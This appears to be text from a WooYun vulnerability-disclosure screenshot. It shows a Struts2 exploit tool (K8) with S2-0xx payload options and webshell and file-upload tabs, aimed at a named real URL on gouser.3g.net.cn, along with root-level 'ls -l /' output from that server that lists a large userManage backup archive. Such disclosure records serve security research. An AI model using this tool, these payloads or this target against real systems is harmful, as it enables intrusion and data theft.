 目标: http://gouser.3g.net.cn//userManage/userjson/searchUserbySystemid.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ls -l / 执行 保存结果 清空结果
drwxr-xr-x 6 root root 4096 Jul  9  2013 scripts
★K8cmd-> ls -l /services
total 4
drwxr-xr-x 13 root root 4096 Dec 30  2014 userManage
★K8cmd-> ls -l /
total 98080
dr-xr-xr-x.   2 root root      4096 Aug 26 14:41 bin
dr-xr-xr-x.   4 root root      4096 Sep 26  2014 boot
drwxr-xr-x    7 root root      4096 Jul 27 18:12 data
drwxr-xr-x   17 root root      3660 Jul 10 08:30 dev
drwxr-xr-x.  80 root root      4096 Aug 28 03:07 etc
drwxr-xr-x.  12 root root      4096 Apr 24 14:40 home
dr-xr-xr-x.   8 root root      4096 May 20  2014 lib
dr-xr-xr-x.  10 root root     12288 Nov 20  2014 lib64
drwx------.   2 root root     16384 May 20  2014 lost+found
drwxr-xr-x.   2 root root      4096 Sep 23  2011 media
drwxr-xr-x.   2 root root      4096 Sep 23  2011 mnt
drwxr-xr-x.   2 root root      4096 Sep 23  2011 opt
dr-xr-xr-x  141 root root         0 Jul 10 16:28 proc
dr-xr-x---.   3 root root      4096 Aug 28 10:18 root
dr-xr-xr-x.   2 root root     12288 Jan  8  2015 sbin
drwxr-xr-x.   2 root root      4096 May 20  2014 selinux
drwxr-xr-x    3 root root      4096 Nov 20  2014 services
drwxr-xr-x.   2 root root      4096 Sep 23  2011 srv
drwxr-xr-x   13 root root         0 Jul 10 16:28 sys
-rw-r--r--    1 root root         0 Aug 28 18:26 test.readonly
drwxrwxrwt.   5 root root      4096 Aug 28 03:12 tmp
drwxr-xr-x   13 root root      4096 Nov 20  2014 userManage
-rw-r--r--    1 root root 100322365 Nov 20  2014 userManage-bak.zip
drwxr-xr-x.  14 root root      4096 May 20  2014 usr
drwxr-xr-x.  17 root root      4096 May 20  2014 var
www.wooyun.org